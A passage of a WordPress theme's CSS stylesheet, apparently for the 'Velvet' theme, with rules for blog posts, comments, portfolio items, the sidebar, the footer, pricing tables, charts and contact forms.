	margin-top: 1px;
	font-size: 14px;
	padding-bottom: 5px;
	border-bottom: 1px solid #e3e3e3;
}
.meta{
	background:#f1f1f1;
	padding:5px 10px;
	margin:10px 0 20px;
}
.meta hr{
	margin:0;
}
.meta span{
	display:inline-block;
	font-size:13px;
	padding:7px 1px;
}
.meta span a{
	font-weight:400;
}
.meta span.meta-time{
	padding-left: 0px;
}
.meta span.meta-author{
	padding-right:0px;
}
h2.classic-post-title{
	margin-bottom:10px;
	text-transform:uppercase;
}
h2.classic-post-title a{
	font-size:20px;
	font-weight:700;
}
.post-headline{
	width:85%;
	font-size:16px;
	line-height:26px;
	font-weight:300;
	margin:8px auto 20px;
	text-align:center;
	font-style:italic;
}
h6.post-more{
	display:block;
	font-size:13px;
	margin-top:20px;
	font-style: italic;
}
h6.post-more a.btn{
	padding:5px 14px;
	font-size:10px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}
h6.post-more a.btn-primary{
	
}

/* ------------------------------------------------ */
/* B L O G   M E D I U M   S T Y L E   
/* ------------------------------------------------ */
#medium-posts{
	margin-top:70px;
}
#medium-post{
	position:relative;
	margin:0px 0;
}
.medium-post-content{
	padding:0;
	overflow:hidden;
}
#medium-post #image-top{
	width:350px;
	height:200px;
	float:left;
	margin:0;
	margin-right:20px;
	overflow:hidden;
}
#medium-post .meta{
	background:none;
	margin:0;
	padding:0;
}
#medium-post .meta span a, #medium-post .meta span{
	font-style:italic;
}
#medium-post .meta span a{
	font-weight:400;
}
.medium-post-title{
	margin:0;
	margin-top:0px;
	margin-bottom:5px;
	line-height:1;
}
.medium-post-title a{
	font-size:20px;
	font-weight:700;
	text-transform:uppercase;
}
#medium-post .post-excerpt{
	padding:5px 10px;
}
#medium-post h6.post-more{
	margin-top:13px;
	margin-bottom:8px;
	text-align:left;
}
#medium-post h6.post-more a{
	font-style:italic; 
	font-size:13px;
}

/* ------------------------------------------------ */
/* B L O G   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
#single-post{
	position:relative;
}
.single-post-container-wrapper #image-top{
	margin-top:40px !important;
}
.single-post-container-wrapper .line{
	margin-left:0 !important;
	margin-right:0 !important;
}
#single-post h2.classic-post-title{
	margin:0;
	font-size: 22px;
	font-weight:700;
}
ul.post-nav-link, ul#sub-menu-page{
	position:absolute;
	right:0;
}
ul.post-nav-link{
	margin-right:-60px;
}
ul.post-nav-link li{
	display:inline-block;
}
ul.post-nav-link li a, ul#sub-menu-page li a, ul.post-nav-link li a{
	display:inline-block;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1px;
	padding:17px 20px 18px;
	font-weight:500 !important;
	color: rgba(255, 255, 255, 0.75);
	text-shadow: 0 1px 1px rgba(0,0,0,.1);
}
ul#sub-menu-page li.current-link a, ul.post-nav-link li a:hover{
	color:#fff;
}
ul#sub-menu-page li.current-link a{
	background: rgba(0,0,0,.01);
}
.about-author{
	margin-top:30px;
}
.about-author img{
	float:left;
	padding: 2px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	border: solid 3px #bdbdbd;
}
.author-content{
	padding-left:100px;
}
.author-content p.author-link{
	margin-bottom:5px;
}
.author-content p.author-link i{
	margin-right:10px;
}
.author-content p.author-link a{
	font-weight:400;
}
.line{
	height:1px;
	background-color: #eee;
}
.author-content .line{
	margin:20px;
}
.aq_block_accordion .line, .aq_block_toggle .line{
	height:6px;
	margin:0;
}
.about-author h3, .about-author h3 a{
	font-size:16px;
	line-height:1;
	margin:10px 0 5px;
	font-weight: 700;
}

h3.related-post{
	margin-top:50px;
	line-height:1;
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
}
.related-post-wrapper{
	padding: 8px 8px 15px;
	text-align:left;
	border: 1px solid #e3e3e3;
	overflow:hidden;
	margin-top:20px;
}
.related-stick{
	position:absolute;
	width:60px;
	height:9px;
	top:-5px;
	left:50%;
	margin-left:-30px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=5)";
	filter: alpha(opacity=5);
	opacity:.05;
}
.related-post-title{
	overflow:hidden;
	background:#fff;
	padding:10px 5px 0;
}
.related-post-title h4{
	margin:0;
	font-size:15px;
}
.related-post-title h4 a{
	font-size:15px;
	font-weight:300;
}
.related-post-title p{
	margin-bottom:5px;
	float: left;
}
.related-post-title .sidebar-item-category a{
	font-size:13px;
	margin-bottom:8px;
	margin-top:-2px;
	text-decoration:none;
	font-style:italic;
}
.related-post-title .sidebar-item-cmt{
	float:right;
}
.related-post-title .sidebar-item-cmt a, .related-post-title .sidebar-item-cmt i{
	font-size:13px;
}
.related-post-wrapper .portfolio-preview-time{
	padding: 10px 10px 0px !important;
}
.related-post-wrapper .portfolio-preview-content {
	padding: 0 10px !important;
	font-size:14px;
}
.small-post{
	overflow:hidden;
}
.small-post .raised-3{
	margin-right:13px;
}
h4.related-post{
	margin-bottom:25px;
}
.small-post h4.small-post-title{
	margin:5px 0 3px;
	font-size:16px;
}
.small-post h4.small-post-title a{
	font-size:14px;
	font-weight:400;
}
.sidebar-item-date{
	font-style:italic;
}
.tag-wrapper .h4-tags{
	font-size:13px;
	font-weight:400;
	display:inline-block;
	margin:20px 10px 20px 0;
}

#comment-wrapper{
	margin-top:40px;
}
#comment-wrapper h3{
	font-size: 16px;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 700;
}
#comment-wrapper h3 a.leave-cmt{
	float:right;
	text-transform:uppercase;
	font-size:16px;
	font-weight:700 !important;
	margin-top:5px;
}
.comment-content{
	position:relative;
	background:#fff;
	margin-bottom:15px;
	border:1px solid #eee;
	-webkit-box-shadow: 1px 1px 1px #rgba(0,0,0,.2);
}
.comment-reply-link{
	position:absolute !important;
	line-height:1;
	bottom:10px;
	right:10px;
	padding: 4px 10px !important;
	text-transform:uppercase !important;
}
.comment-content > img{
	float:left;
	padding:4px;
	margin-left:-35px;
	margin-right:20px;
	margin-top:10px;
	background:#fff;
	border:1px solid #ddd;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	-ms-border-radius:50%;
	border-radius:50%;
}
.comment-meta h4{
	display:block;
	background:#f1f1f1;
	margin:0;
	padding:7px 0;
	font-size:16px;
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 a.url{
	font-weight:400;
	font-style:italic;
}
.comment-meta h4 span{
	float:right;
	font-style:normal;
	margin-right:15px;
	font-weight:400;
	font-size:12px !important;
}
.comment-text{
	margin:15px 20px 15px 50px;
}
.form-allowed-tags{
	margin:10px 0 25px;
}
.form-allowed-tags code{
	white-space:normal;
	display:block;
	margin-top:5px;
}
.comment-notes{
	margin:15px 0;
}
#respond{
	margin-top:0;
}
#respond .form-submit input[type="submit"]{
	color:#fff;
	color:rgba(255,255,255,.8);
	padding: 7px 15px;
	font-weight: 700;
}
#respond .form-submit input[type="submit"]:hover{
	color:#fff;
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S T Y L E   
/* ------------------------------------------------ */
#portfolio-wrapper{
	margin-top:0;
}
.column-section-color .filter-option .filterable.current a{
	border-color:#fff;
	color:#fff;
}
#filter-wrapper{
	margin: 0 0 20px;
}
.filter-option{
	margin:0; 
	padding:0;
	text-align: center;
}
.filter-option li{
	display:inline-block;
	margin-right:30px;
	margin-bottom:20px
}
.filter-option .filterable a{
	border-color: #bebebe;
	color:#ccc;
	z-index:1;
}
.filter-option .filterable a:hover{
	color:#fff !important;
}
ul.carousel-portfolio{
	margin:0;
	padding:0;
}
.portfolio-item {
	list-style:none;
	position: relative;
	background:#f1f1f1;
	border-bottom: 3px solid #DDD;
	margin-bottom:30px;
	overflow: hidden;
	z-index:1;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.portfolio-item.isotope-hidden{
	z-index:-1;
}
.portfolio-item-title {
	position:relative;
	padding:5px 15px;
}
.portfolio-item-title .arrow-up {
	width: 0; 
	height: 0; 
	border-left: 10px solid transparent;  /* left arrow slant */
	border-right: 10px solid transparent; /* right arrow slant */
	border-bottom: 10px solid #f1f1f1; /* bottom, add background color here */
	font-size: 0;
	line-height: 0;
	position:absolute;
	top:-10px;
	left:15px;
}
.portfolio-item-title h4{
	margin:5px 0;
}
.portfolio-item-title h4 a{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.portfolio-item-title .tag{
	width:100%;
	float:left;
	font-style:italic;
}
.portfolio-item-title .tag a{
	font-style:normal;
	color: #ccc;
}
.portfolio-item-title .share{
	width:30%;
	float:right;
	text-align:right;
	font-style:normal;
}
.portfolio-item-title .share a{
	text-decoration:none;
	margin-left: 10px;
}
.portfolio-item-title .share a i, .portfolio-item-title .tag a i{
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.view {
	overflow: hidden;
	position: relative;
	cursor: default;
}
.view .mask{
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	text-align: center;
	top: 0;
	left: 0;
	padding-top:25%;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-o-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
	background-color: rgba(0,0,0,0.5);
}
.portfolio-item:hover .view .mask {
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.view img{
	-webkit-transition: all 2s ease;
	-moz-transition: all 2s ease;
	-o-transition: all 2s ease;
	-ms-transition: all 2s ease;
	transition: all 2s ease;
}
.portfolio-item:hover .view img {
	opacity: .8;
	-webkit-transform: scale(1.1) rotate(-3deg);
	-moz-transform: scale(1.1) rotate(-3deg);
	-o-transform: scale(1.1) rotate(-3deg);
	-ms-transform: scale(1.1) rotate(-3deg);
	transform: scale(1.1) rotate(-3deg);
}
.view a.info, .view a.detail{
	display: inline-block;
	text-decoration: none;
	padding: 10px;
	border:2px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	width: 50px;
	height: 50px;
	margin:0 5px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	/*TRANSISTIONS*/
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info i, .view a.detail i{
	color:#fff;
	font-size: 22px;
	margin:3px 0 0 !important;
	padding:0 !important;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.view a.info {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
}
.view a.detail {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-o-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
}
.portfolio-item:hover .view a.info, .portfolio-item:hover .view a.detail{
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

/* ------------------------------------------------ */
/* P O R T F O L I O   S I N G L E   S T Y L E   
/* ------------------------------------------------ */
.single-portfolio-post{
	margin-top:40px;
}
.sidebar-info{
	margin-top:35px;
	padding: 0 10px;
}
.single-portfolio-sidebar-title{
	font-size:22px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:1px;
}
.single-portfolio-content p{
	line-height: 1.9;
	margin-bottom:20px;
}
.single-portfolio-cat, .single-portfolio-client, .single-portfolio-social{
	margin: 20px 0;
	overflow:hidden;
}
.single-portfolio-social span{
	float:left;
	margin-right: 20px;
	padding-top: 5px;
	margin-bottom:10px;
}
.single-portfolio-social ul.social{
	float:left;
	margin:0;
	padding:0;
}
.single-portfolio-post .flexslider{
	margin-bottom:0;
}

/* ------------------------------------------------ */
/* F O O T E R   S T Y L E   
/* ------------------------------------------------ */
#footer-wrapper{
	position:relative;
	z-index:0;
	border-top: 5px solid #DBDBDB;
}
#footer-wrapper .row{
	padding:20px 0;
}
#footer_button{
	cursor:pointer;
	text-align: center;
}
#footer_button i{
	font-size:30px;
	color:#fff;
}
#footer-wrapper a{
	position:relative;
}
#footer-wrapper .button, #footer-wrapper button, #footer-wrapper input[type="submit"], #footer-wrapper input[type="reset"], #footer-wrapper input[type="button"]{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
	filter: alpha(opacity=95);
	opacity:0.95;
}
.footer-box .sidebar-item-box{
	background:none;
}
h4.footer-heading{
	font-size:16px;
	line-height:1.3;
	text-transform:uppercase;
	text-align:left;
	padding:15px 0px;
	font-weight:700;
}
.footer-box ul.flickr li a img{
	padding:4px;
	width:53px;
	height:53px;
	margin:2px;
	background:none;
	border: 1px solid #DFDFDF;
}
.tagcloud a, #footer-wrapper .footer-box .tagcloud a{
	color:#fff !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
	opacity: .9;
}
.tagcloud a{
	text-transform: none;
}
.tagcloud a:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.footer-bottom{
	position:relative;
	overflow:hidden;
	box-shadow:inset 0px -3px rgba(0,0,0,.2);
	z-index:999;
}
ul.footer-nav{
	margin:0;
}
.footer-nav li{
	position:relative;
	display:inline-block;
	margin-right:10px;
}
.footer-nav li a{
	display:inline-block;
	font-size:12px !important;
	line-height:1 !important;
	padding:30px 0 25px;
	font-weight:700 !important;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-nav li a:hover{
	text-decoration:underline !important;
}
.copyright-text{
	display: block;
	font-size:12px;
	line-height:1.5;
	text-align: right;
	margin:0;
	padding:25px 0;
	font-weight:700;
	text-transform:uppercase;
	color:#fff !important;
}
.footer-logo{
	text-align: center;
}

/* ------------------------------------------------ */
/* S I D E B A R  S T Y L E   
/* ------------------------------------------------ */
#sidebar-wrapper{
	position:relative;
}
.sidebar-content{
	position:relative;
	margin:20px 0 0 !important;
}
.sidebar-circle{
	position:absolute;
	width:8px;
	height:8px;
	top:-30px;
	left:-49px;
	border:5px solid #f1f3f6;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.sidebar-box-content{
	position:relative;
	margin:0px 0px 20px;
}

.sidebar-box{
	margin-bottom:20px;
	margin-left:20px;
}
.sidebar-box ul > li > a{
	display:inline-block;
	padding:3px 0px;
}
.sidebar-box ul > li.contact-info-email > a{
	padding:0;
}
.sidebar-box .screen-reader-text, .sidebar-box #searchsubmit{
	display:none;
}
.sidebar-box #s, .sidebar-box #searchform{
	margin:0;
}
.sidebar-box.info hr, .post-content hr{
	margin:0;
}
.sidebar-box h4.blog-sidebar-title{
	font-size:16px;
	line-height:20px;
	font-weight:700;
	text-align:left;
	padding:14px 0;
	margin:0;
	margin-bottom:10px;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sidebar-box.info{
	margin-bottom:0px;
	-webkit-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-moz-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	-ms-box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
	box-shadow:inset 1px 1px #e7e6e6, inset -1px -1px #e7e6e6;
}
.sidebar-box.info h4.blog-sidebar-title{
	text-align:center;
	padding:0;
	margin:0;
	margin-top:15px;
}
.sidebar-box.info h4.blog-sidebar-title span{
	font-size:22px;
	font-weight:normal;
}
.sidebar-box.info.info-post hr{
	background: #ccc;
	border-bottom: 1px solid #ebebeb;
}

.sidebar-item-box, .sidebar-item-box *{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.sidebar-item-box{
	overflow:hidden;
	font-size:14px;
	margin-bottom:20px;
}
.sidebar-item-box.recent-post-item{
	margin:0;
	padding:6px 8px;    
}

.footer-box .sidebar-item-box.recent-post-item{
	border-bottom:1px solid #282828;
	border-top:1px solid #3a3a3a;
}
.sidebar-item-box.recent-post-item:first-child{
	padding-top:0;
	border-top:none;
}
.sidebar-item-box.recent-post-item:last-child{
	padding-bottom:0;
	border-bottom:none;
}
.post-image {
	float:left;
}
.post-image img{
	width:100%;
}
.sidebar-item-box img{
	margin-right:12px;
	float:left;
}
.sidebar-item-box h5{
	font-size:12.5px;
	line-height:20px;
	margin-top:0px;
	margin-bottom:0;
}
.sidebar-item-box h5 a{
	position:relative;
	font-size:13px;
}
#footer-wrapper .sidebar-item-box h5 a:hover{
	text-decoration:underline !important;
}
.sidebar-item-box br{
	display:none;
}
.sidebar-item-box .sidebar-item-date{
	margin-top:3px;
	margin-bottom:2px;
	font-size: 13px;
}
a.project-url{
	font-size:14px;
	line-height:22px;
}
.sidebar-box ul {
	text-decoration: none;
	list-style: none;
	margin-left: 0px;
}
.sidebar-box ul li{
	padding:5px 0;
	    font-size: 15px;
}
.sidebar-box ul li:hover a, .sidebar-box ul li:hover a i{
}
.sidebar-box ul li {
	-webkit-transition:  all 0.1s ease-in-out;
	-moz-transition:  all 0.1s ease-in-out;
	-o-transition:  all 0.1s ease-in-out;
	-ms-transition:  all 0.1s ease-in-out;
	transition:  all 0.1s ease-in-out;
}
.sidebar-box ul li.cat-item a, .sidebar-box ul li.page_item a{
	position:relative;
	display:inline-block;
	padding:3px 0px;
	margin-bottom:0;
}
.sidebar-box ul li.cat-item a i, .sidebar-box ul li.page_item a i {
	margin-right:10px;
}
.sidebar-box ul .portfolio-item{
	padding:0;
	margin:0;
}
.sidebar-box ul li.recent-portfolio-item, .footer-box ul li.recent-portfolio-item{
	float:left;
	margin:0 6px;
	padding:6px 0;
}
ul.flickr{
	margin:0;
	margin-top:5px;
}
ul.flickr li{
	background:none;
	padding:0;
}
ul.flickr li:hover{
	background:none !important;
}
.flickr_badge_image{
	float:left;
	line-height:0;
}
ul.flickr li a img{
	width:67px;
	height:67px;
	margin: 4px 4px 0px 0px;
	padding: 4px 4px 0px 0px;
}
.sidebar-box ul li.recent-portfolio-item a, .footer-box ul li.recent-portfolio-item a, ul.flickr li a{
	background:none;
	padding:0;
}
.sidebar-box ul ul {
	margin-top: 5px;
	margin-left:12px;
	margin-bottom:0;
}
.wpcf7-form textarea {
	height: 100px !important;
}
#slider-shortcode{
	margin-bottom:0;
}
.contact-title-form{
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
	text-align: left;
	padding: 14px 0;
	margin: 0;
	margin-bottom: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-top: 45px;
}
.contact-info{
	margin:0;
	padding:0;
}
.contact-info li{
	overflow: hidden;
	margin-bottom: 5px;
}
.contact-info li span{
	display: inline;
	padding-top: 8px;
	line-height: 1.7;
}
.contact-info li span.icon-info {
    border: 2px solid #bdbdbd;
    width: 40px;
    height: 40px;
    text-align: center;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    margin-right: 10px;
    display: inline-block;
}
.contact-info i{
	font-size:20px;
	color:#bdbdbd;
}
#twitter_update_list{
	margin-left:0;
}
#twitter_update_list li{
	position:relative;
	margin-bottom:10px;
}
#twitter_update_list li > i{
	position:absolute;
	top:5px;
	left:0;
	font-size:26px;
}
#twitter_update_list li > span{
	display:block;
	padding-left:45px;
}
#twitter_update_list li > a{
	display:inline-block;
	margin-left:45px;
	font-weight:400 !important;
	font-style:italic;
}
#twitter_update_list li a{
	font-weight:400;
}

span.highlight{
	padding:0 8px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	display: inline-block;
}
span.dropcaps{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
}
span.dropcaps-2{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight: 700;
	padding: 5px 15px;
	color:#fff;
}
span.dropcaps-3{
	display:block;
	float:left;
	font-size:40px;
	line-height:1;
	margin:0px 15px 0px 0px;
	font-weight:700;
	padding: 5px 15px;
}

.latest-tweets > ul{
	margin-left:0;
}
.tweet-details a{
	font-size:14px;
	font-style:italic;
}
.footer-box .latest-tweets a:hover, .footer-box .latest-tweets a *:hover{
	text-decoration:none;
}
.tweet-text, .tweet-details{
	padding-left:30px;
	position:relative;
}
.tweet-text i{
	position:absolute;
	font-size:20px;
	top:4px;
	margin-left:-30px;
}

/* ------------------------------------------------------------  */
/* R E C E N T   P O S T S   S H O R T C O D E   S T Y L E   
/* ------------------------------------------------------------  */
.recent-post-wrapper.recent-shortcode{
	background:#f1f1f1;
	padding-bottom: 20px;
}
.recent-post-wrapper{
	position:relative;
	margin-bottom:30px;
}
.recent-post-date{
	position:absolute;
	z-index: 99;
	text-transform:uppercase;
}
.recent-post-date span, .recent-post-date i{
	color:#fff;
}
.recent-post-date span{
	display:inline-block;
	border-right:1px solid;
	border-color:#fff;
	border-color:rgba(255, 255, 255, .3);
	padding:8px 15px;
	margin-right:10px;
}
.recent-post-date i{
	padding: 0 15px 0 5px;
}
.recent-image a img{
	webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.recent-image:hover a img{
	opacity:.7;
}
.recent-post-wrapper.recent-shortcode .recent-detail{
	padding:10px 15px 0;
}
.recent-post-wrapper.recent-shortcode .recent-detail h4{
	margin:0;
}
.recent-detail .recent-title{
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
}
.recent-detail .recent-content a, .recent-detail .recent-content i{
	font-style:italic;
	text-decoration:none;
}
.recent-detail .recent-post-meta .meta-author, .recent-detail .recent-post-meta .meta-cmt{
	display:inline-block;
	margin-right:5px;
}
.recent-detail.empty{
	padding-top: 50px !important;
}
.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider{
	width:40%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail{
	width:53%;
	float:left;
}
.recent-post-wrapper.recent-style-2 .recent-detail h4{
	margin-top:0;
}
.recent-post-wrapper.recent-style-2 .recent-detail p{
	margin-bottom:5px;
}
.recent-post-wrapper.recent-style-2 .recent-detail .read-more, .recent-post-wrapper.recent-style-2 .recent-detail .read-more i{
	margin-bottom:5px;
	display:inline-block;
	font-style:italic
}
.recent-post-wrapper.recent-style-2{
	padding-bottom: 0px !important;
	overflow: hidden;
	background:none !important;
}
.column-section-color  .recent-post-date{
	background:#555;
}
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-content, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail h4 a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author i, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt a,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-author, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .recent-post-meta .meta-cmt i,
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more, 
.column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more i, .column-section-color .recent-post-wrapper.recent-style-2 .recent-detail .read-more:hover i{
	color:#fff;
}
.recent-post-wrapper .flexslider {
	margin-bottom:0 !important; 
}

/* ------------------------------------------------ */
/* P R I C I N G   T A B L E   S T Y L E   
/* ------------------------------------------------ */
.pricing-warpper{
	position:relative;
}
.pricing-column{
	margin:10px 0;
	overflow:hidden;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-o-border-radius:4px;
	border-radius:4px;
	border: 1px solid #f1f1f1;
	margin-bottom:20px;
	background-color:#fff;
}
.pricing-column ul{
	margin:0;
}
.pricing-column ul li{
	margin: 0;
	padding: 12px 0px;
	text-align: center;
}
.pricing-column ul li:nth-child(2n+1){
	background:#f1f1f1;
}
.pricing-column ul li.pricing-title{
	padding:20px 0;
	border-bottom:none;
}
.pricing-column ul li.pricing-title h3{
	color:#fff !important;
	font-size:22px;
	margin:0;
	font-weight:700;
	text-transform:uppercase;
	letter-spacing:2px;
}
.pricing-column ul li.pricing-pricing h5{
	font-size:18px;
	line-height:18px;
	font-weight: 700;
}
.pricing-column ul li.pricing-button{
	padding:20px 0;
}
.pricing-column ul li.pricing-button a{
	white-space:nowrap;
	display:inline-table;
}
.pricing-column .pricing-normal i{
	margin-right: 5px;
}

/* ------------------------------------------------ */
/* P R O G R E S S   B A R   S T Y L E   
/* ------------------------------------------------ */
.progress-bar ul{
	margin:0;
}
.progress-bar ul li{
	position:relative;
	margin-bottom:15px;
	background-color:#e9e9e9;
}
.progress-bar ul li span.title{
	position:relative;
	display:inline-block;
	color:#fff;
	padding:10px 25px;
	z-index:2;
	text-transform:uppercase;
}
.progress-bar ul li span.percent{
	position:absolute;
	left:0;
	top:0;
	height:100%;
	z-index:1;
}

/* ------------------------------------------------ */
/* P I E C H A R T   S T Y L E   
/* ------------------------------------------------ */
.chart {
  position: relative;
  display: inline-block;
  width: 150px;
  height: 150px;
  margin-bottom: 5px;
  text-align: center;
}
.chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.percent-chart {
  display: inline-block;
  line-height: 150px;
  z-index: 2;
  font-size: 25px;
  font-weight:500;
}
.percent-chart:after {
  content: '%';
  margin-left: 0.1em;
  font-size: 25px;
  font-weight:500;
}
.pie-column{
	text-align:center;
	margin-bottom: 25px;
}
.pie-content h2{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom: 0;
}

/* ------------------------------------------------ */
/* C O U N T E R S   S T Y L E   
/* ------------------------------------------------ */
.counter-wrapper{
	overflow:hidden;
	display:block;
}
.counter{
	text-align:center;
	margin-bottom: 30px;
}
.counter i{
	font-size:50px;
}
.counter .counter-title{
	font-size:22px;
	margin:0;
	font-weight: 300;
	text-transform: capitalize;
}
.counter .timer{
	font-size:40px;
	margin-left:20px;
	font-weight: 300;
}
.column-section-color .counter i{
	color:#fff !important;
}
/* ------------------------------------------------ */
/* M I S C E L L A N E O U S   
/* ------------------------------------------------ */
.slider-wrapper{
	position:relative;
	margin:0 auto;
}
.tp-leftarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top left !important;
	left:20px !important;
}
.tp-rightarrow.default{
	width:60px !important;
	height:60px !important;
	background-image:url("images/rev_arrow.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/rev_arrow.png*/ !important;
	background-repeat:no-repeat !important;
	background-position:top right !important;
	right:20px !important;
}
.rev_slider_wrapper{
	padding:0 !important;
}
.rev_slider{
	background-size:cover;
}
.map-wrapper{
	position:relative;
	z-index:0;
}
.map-wrapper-bg{
	position:absolute;
	top:0;
	height:70%;
	width:100%;
}
.map{
	position:relative;
}
.map span, .map a{
	font-size:10px !important;
	text-transform:uppercase;
}
.map .popover {
	display: block;
	width: 260px;
	left:53%;
	top:20%;
	margin: 20px;
}
.map .popover h3.popover-title .btn-close{
	position:absolute;
	top:10px;
	right:10px;
	width:16px;
	height:16px;
	background:url("images/btn/close_16.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/btn/close_16.png*/ no-repeat;
	cursor:pointer;
	-webkit-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	-moz-box-shadow:0px 0px 1px rgba(0,0,0,.4);
	box-shadow:0px 0px 1px rgba(0,0,0,.4);
}
.wpcf7-form > p{
	margin-bottom:5px;
}
.wpcf7-form > p span{
	display:block;
	margin-top:0;
}
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"]{
	padding:15px;
}
.wpcf7-form textarea{
	padding:15px;
	height:104px;
}
.wpcf7-form input[type="submit"]{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	width:120px;
	height:45px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 2px;
	margin-top: 15px;
}
div.wpcf7-mail-sent-ok{
	background-color: #51ef81 !important;
	border: 1px solid #5bda82 !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng, span.wpcf7-not-valid-tip{
	background-color: #f28c89 !important;
	border: none !important;
	color: #fafafa !important;
	padding: 10px 25px !important;
	font-size: 15px !important;
	line-height:5px;
}
div.wpcf7-response-output{
	margin:0 !important;
}
input[type="submit"]{
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
input[type="submit"]{
	border:none;
	
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
